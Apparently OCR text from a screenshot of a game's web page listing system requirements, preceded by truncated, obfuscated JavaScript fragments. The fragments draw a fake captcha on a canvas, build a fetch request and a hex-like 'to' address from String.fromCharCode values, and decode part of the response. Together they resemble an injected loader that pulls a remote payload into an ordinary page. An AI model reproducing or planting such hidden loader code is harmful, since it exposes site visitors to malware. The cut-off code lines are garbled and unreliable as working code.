
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
next-gen chip for
heavy physics
processing
RAM:
32 GB
highly recommended
for Ultra
Disk:
150+ GB for
high-res texture
streaming
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra
Experience a massive overhaul to the grid as this